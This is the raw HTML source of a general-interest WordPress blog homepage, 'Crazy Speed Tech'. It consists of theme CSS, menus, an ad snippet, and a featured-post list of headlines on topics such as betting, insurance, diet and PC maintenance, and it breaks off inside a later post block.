.jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_6929a4916f29f   " data-unique="jnews_module_31758_0_6929a4916f29f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/what-are-the-benefits-of-online-sport-betting/"><div class="thumbnail-container animate-lazy  size-500 "><img decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What Are The Benefits Of Online Sport Betting" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/What-Are-The-Benefits-Of-Online-Sport-Betting.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/What-Are-The-Benefits-Of-Online-Sport-Betting.jpg 512w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/What-Are-The-Benefits-Of-Online-Sport-Betting-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="What Are The Benefits Of Online Sport Betting 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/what-are-the-benefits-of-online-sport-betting/">What Are The Benefits Of Online Sport Betting</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-are-the-benefits-of-online-sport-betting/"><i class="fa fa-clock-o"></i> January 7, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/what-are-the-benefits-of-online-sport-betting/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>The following are some of the many benefits of online sports betting which you are going to get when you...</p>
						<a href="https://www.crazyspeedtech.com/what-are-the-benefits-of-online-sport-betting/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/determine-insurance-rate/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="81" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="HOW TO DETERMINE INSURANCE RATE" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/HOW-TO-DETERMINE-INSURANCE-RATE.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/HOW-TO-DETERMINE-INSURANCE-RATE.jpg 2800w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/HOW-TO-DETERMINE-INSURANCE-RATE-300x204.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/HOW-TO-DETERMINE-INSURANCE-RATE-768x521.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/HOW-TO-DETERMINE-INSURANCE-RATE-1024x695.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/HOW-TO-DETERMINE-INSURANCE-RATE-810x550.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/HOW-TO-DETERMINE-INSURANCE-RATE-1140x774.jpg 1140w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/HOW-TO-DETERMINE-INSURANCE-RATE-380x260.jpg 380w" data-sizes="auto" data-expand="700" title="HOW TO DETERMINE INSURANCE RATE 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/determine-insurance-rate/">HOW TO DETERMINE INSURANCE RATE</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/determine-insurance-rate/" ><i class="fa fa-clock-o"></i> December 2, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/the-best-diet-tips-to-lose-weight-and-improve-health/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="69" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Best Diet Tips to Lose Weight and Improve Health" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/11/The-Best-Diet-Tips-to-Lose-Weight-and-Improve-Health.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/11/The-Best-Diet-Tips-to-Lose-Weight-and-Improve-Health.jpg 1000w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/The-Best-Diet-Tips-to-Lose-Weight-and-Improve-Health-300x173.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/The-Best-Diet-Tips-to-Lose-Weight-and-Improve-Health-768x444.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/The-Best-Diet-Tips-to-Lose-Weight-and-Improve-Health-810x468.jpg 810w" data-sizes="auto" data-expand="700" title="The Best Diet Tips to Lose Weight and Improve Health 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/the-best-diet-tips-to-lose-weight-and-improve-health/">The Best Diet Tips to Lose Weight and Improve Health</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-best-diet-tips-to-lose-weight-and-improve-health/" ><i class="fa fa-clock-o"></i> July 23, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm no_thumbnail format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/a-guide-to-winning-at-online-casino-slots-in-2021/">
							<div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/a-guide-to-winning-at-online-casino-slots-in-2021/">A Guide to Winning At Online Casino Slots in 2021</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/a-guide-to-winning-at-online-casino-slots-in-2021/" ><i class="fa fa-clock-o"></i> July 20, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/" ><i class="fa fa-clock-o"></i> July 10, 2024</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/benefits-floraqueen-flower-delivery/">Benefits of Floraqueen Flower Delivery</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/benefits-floraqueen-flower-delivery/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/download-install-kingoroot-apk-step-step-guide/">How to Download and Install KingoRoot APK: Step by Step Guide</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/download-install-kingoroot-apk-step-step-guide/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/get-to-generate-traffic-without-social-media-or-seo/">Get To Generate Traffic Without Social Media Or SEO</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/get-to-generate-traffic-without-social-media-or-seo/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/heres-how-to-store-wind-and-solar-energy-using-just-gravity/">Here’s How to Store Wind and Solar Energy Using Just Gravity</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/heres-how-to-store-wind-and-solar-energy-using-just-gravity/" ><i class="fa fa-clock-o"></i> January 5, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/soft-surfaces-amazing-playground-flooring-company/">Soft Surfaces &#8211; The Amazing Playground Flooring Company</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/soft-surfaces-amazing-playground-flooring-company/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_6929a4916f29f = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_6929a491a1ce7   " data-unique="jnews_module_31758_1_6929a491a1ce7">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
